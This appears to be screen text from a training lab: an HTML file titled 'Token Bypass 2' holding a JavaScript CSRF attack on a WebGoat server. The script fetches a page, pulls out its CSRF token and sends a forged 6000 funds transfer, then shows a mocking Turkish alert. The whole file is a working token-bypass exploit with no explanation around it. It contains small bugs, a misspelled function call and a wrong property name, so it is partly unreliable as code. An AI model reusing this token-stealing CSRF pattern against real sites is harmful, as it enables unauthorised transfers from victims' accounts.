 */root/Desktop/Token Bypass 2.html - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
Token Bypass 2.html
Token Bypass.html
1 <script>
2
3 function transferFunds(token) {
4 xmlHTTP = new XMLHttpRequest();
5 var transferURL="http://10.10.10.23/WebGoat/attack?Screen=230&menu=900&transferFunds=6000&CSRFToken="+token;
6 xmlHTTP.open("POST", transferURL ,false);
7 xmlHTTP.send();
8
9 alert("BANKA HESABINA BAK. SANA DA AYRIDIM")
10 }
11
12 function tokenGrabCSRF() {
13 var xmlHTTP = new XMLHttpRequest();
14 var tokenURL = "http://10.10.10.23/WebGoat/attack?Screen=230&menu=900&transferFunds=main";
15 xmlHTTP.open("GET", tokenURL, true);
16 xmlHTTP.responseType="document";
17 xmlHTTP.onreadystatechange = function () {
18 if(xmlHTTP.readystate == 4 && xmlHTTP.status == 200) {
19 var tokenResponse = xmlHTTP.response;
20 var tokenHits = tokenResponse.getElementsByName("CSRFToken");
21 var token = (tokenHits[0].value);
22 ransferFunds(token);
23 }
24 }
25 xmlHTTP.send();
26 }
27 tokenGrabCSRF()
28
29
30 </script>